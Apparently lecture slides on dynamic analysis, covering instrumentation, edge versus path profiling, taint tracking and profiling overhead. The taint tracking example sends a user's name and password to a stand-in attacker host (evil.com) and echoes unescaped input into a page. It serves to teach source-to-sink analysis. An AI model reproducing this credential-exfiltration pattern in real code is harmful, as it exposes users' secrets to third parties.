

Dynamic Analysis

The Story So Far ...


- Quality assurance is critical to software engineering.
- Code review (“passaround”) and code inspection (“formal”) are the most common static approaches to QA.
- Testing is the most common dynamic (“run the program”) approach to QA.
- What **other dynamic analyses** are commonly used?

One-Slide Summary

- A **dynamic analysis** runs an **instrumented** program in a **controlled** manner to collect **information** which can be **analyzed** to learn about a **property** of interest.
- Computing test coverage is a dynamic analysis.
- Instrumentation can take the form of source code or binary rewriting.
- Dynamic analysis limitations include **efficiency**, **false positives** and **false negatives**.
- Many companies use dynamic analyses, especially for hard-to-test bugs (concurrency).₃

Race Condition

- We mentioned earlier that at least six patients were killed by massive overdoses of radiation due to a race condition in the Therac-25 radiation therapy machine's UI.
- What is a **race condition**?



Race Condition



- Generally, a **race condition** is the behavior of a system where the output is dependent on the sequence or timing of other uncontrollable events. In software, a race condition occurs when two or more concurrent processes or **threads** access the same **shared state** without **mutual exclusion** (e.g., locking, etc.) and at least one of them **writes** to that state.
- How can we tackle this problem?
 - Testing? Inspection? Static analysis?

Difficult Questions

- Does this program have a race condition?
- Does this program run quickly enough?
- How much memory does this program use?
- Is this predicate an invariant of this program?
- Does this test suite cover all of this program?
- Can an adversary's input control this variable?
- How resilient is this distributed application to failures?

Analogy: “Cardiac Stress Test” (or Treadmill Test)


- We want to find out about your heart. Just looking at you (your source code) may not be fully informative. We hook you up to electrodes, have you walk a special treadmill, and look at the results.




Common Dynamic Analyses

- **Run** the program
- In a **systematic** manner
 - On controlled inputs
 - On randomly-generated inputs
 - In a specialized VM or environment
- **Monitor** internal state at runtime
 - **Instrument** the program: capture data to learn more than “pass/fail”
- **Analyze** the results

That Moment...






Collecting Execution Information

- **Instrumenting** a program involves modifying or rewriting its source code or binary executable to change its behavior, typically to record additional information.
 - e.g., add `print("reached line $X")` to each line X
- This can be done at compile time
 - e.g., `gcov`, `cobertura`, etc.
- It can also be done via a specialized VM
 - e.g., `valgrind`, specialized JVMs, etc.

Timeline

- A common student pitfall: confusing what happens at **compile time** (“preparing the program to record information”) and what happens at **run time** (“actually recording the information”)
 - You instrument the program *before* running it



Example: Path Coverage

- You want to determine how many times each acyclic **path** in a method is executed on a given test input.
 - How do you change the program to record information that will allow you to discover this?
- “You know how” + “Better ways often exist”
- How do you do it? (Perhaps even in pairs ...)

```
if (a < b) { foo(); } else { bar(); }  
if (c < d) { baz(); } else { quoz(); }
```

Simple Instrumentation: Instrument Edges

```
P: if (a < b) {  
    Q: count["P->Q"]++; foo();  
} else {  
    R: count["P->R"]++; bar(); }  
S: if (c < d) {  
    T: count["S->T"]++; baz();  
} else {  
    U: count["S->U"]++; quoz(); }
```

Simple Instrumentation: Instrument Edges: “Quiz”

```
P: if (a < b) {  
    Q: count["P->Q"]++;  
} else {  
    R: count["P->R"]++;  
S: if (c < d) {  
    T: count["S->T"]++; baz();  
} else {  
    U: count["S->U"]++; quoz(); }  
}
```

Suppose

$P \rightarrow Q = 2$

$P \rightarrow R = 4$

$S \rightarrow T = 3$

$S \rightarrow U = 3$

How many times was
 $P \rightarrow Q \rightarrow S \rightarrow T$ taken?

Simple Instrumentation: Instrument Edges: Uh-Oh!

```

P: if (a < b) {
    Q: count["P->Q"]++;
} else {
    R: count["P->R"]++;
S: if (c < d) {
    T: count["S->T"]++;
} else {
    U: count["S->U"]++;
}

```

Suppose
 $P \rightarrow Q = 2$
 $P \rightarrow R = 4$
 $S \rightarrow T = 3$
 $S \rightarrow U = 3$

How many times was
 $P \rightarrow Q \rightarrow S \rightarrow T$ taken?


a	b	c	d
0	1	0	1
0	1	0	1
1	0	1	0
1	0	1	0
1	0	1	0
1	0	0	1

2 times!

a	b	c	d
0	1	0	1
0	1	1	0
1	0	1	0
1	0	1	0
1	0	0	1
1	0	0	1

1 time!

Edge Counts vs. Path Profiles




Path	Prof1	Prof2
ACDF	90	110
ACDEF	60	40
ABCDF	0	0
ABCDEF	100	100
ABDF	20	0
ABDEF	0	20

Figure 1. Example in which edge profiling does not identify the most frequently executed paths. The table contains two different path profiles. Both path profiles induce the same edge execution frequencies, shown by the edge frequencies in the control-flow graph. In path profile *Prof1*, path *ABCDEF* is most frequently executed, although the heuristic of following edges with the highest frequency identifies path *ACDEF* as the most frequent.

[T. Ball and J. Larus. *Efficient Path Profiling*. MICRO 1996.]


“Makes Sense in Hindsight”



Path	Encoding
ACDF	0
ACDEF	1
ABCDF	2
ABCDEF	3
ABDF	4
ABDEF	5

Note: uses only 1 variable, 4 integer assignments and 1 memory update. But handles ~8 edges!

Can Even Optimize Edge Counting



$$\begin{aligned} \mathbf{C} \rightarrow \mathbf{D} &= \mathbf{u} + \mathbf{v} \\ \mathbf{D} \rightarrow \mathbf{F} &= \mathbf{t} + \mathbf{u} + \mathbf{v} - \mathbf{w} \\ \mathbf{E} \rightarrow \mathbf{F} &= \mathbf{w} \\ \mathbf{A} \rightarrow \mathbf{B} &= \mathbf{t} + \mathbf{u} \\ \mathbf{F} \rightarrow \mathbf{A} &= \mathbf{t} + \mathbf{u} + \mathbf{v} \end{aligned}$$

- These smart approaches are $\sim 2.8x$ faster, etc. ¹⁸

Information Flow Tracking


- Can data controlled by an evil adversary influence sensitive computations?
- **Sources** are where sensitive information enters the program (e.g., input from the network, user passwords, time of day, etc.)
- **Sinks** are untrusted communication channels or sensitive computations (e.g., SQL commands, text displayed in the clear, etc.)
 - Can user password ever be displayed in the clear?
 - Can network data ever control a SQL command?

Taint Tracking Analysis Example

```
var user = $_POST["user"];
var passwd = $_POST["passwd"];
var posts = db.getBlogPosts();
echo "<h1>Hi, $user</h1>";
for (post : posts)
    echo "<div>"+post.getText+"</div>";
var epasswd = encrypt(passwd);
post("evil.com/?u=$user&p=$epasswd");
```

Execution Time Profiling

- Conceptually: record time at entry and exit of each method, subtract, update global table
 - In practice, complex enough to merit a lecture!



Discussed Analyses


- Edge Coverage
- Path Coverage
- Information Flow Tracking
- Execution Time Profiling

- What do they have in common?

```
Nando Ronteltap <onandon9@hotmail.com> wrote:  
>what do the things you differentiate have to do with each other?  
Congrats on the most Zen question I've ever seen on Usenet.
```

What To Record?

- Suppose you have a 4 GHz computer
- Suppose your program runs for 1 minute
- Suppose you record 1 byte per instruction
- How much are you recording?



What To Record?

- Suppose you have a 4 GHz computer
- Suppose your program runs for 1 minute
- Suppose you record 1 byte per instruction
- How much are you recording?
 - $4 \text{ GHz} * 1 \text{ Minute} = 240\,000\,000\,000$ cycles
 - $= 240 \text{ GB/minute} = 4 \text{ GB/s} = \sim 4000 \text{ MB/s}$
- How fast is a modern SSD?
 - As of September 2024, the fastest SSD drives offered $\sim 14000 \text{ MB/s}$ write speeds

Instrumentation



- Cannot record it all
 - With massive compression maybe 0.5MB/MInstr
 - But don't forget instrumentation overhead!
- The relevant information depends on the analysis problem
 - Compare information flow to path coverage
- Focus on a particular property or type of information
 - Abstract a trace of execution rather than recording the entire state space

Trivia: Musical Theater

- Identify each top-grossing Broadway musical:
 - “I am that rare and awesome thing / I'm every inch a king” (\$1.66B)
 - “And if I'm flying solo / At least I'm flying free” (\$1.35B)
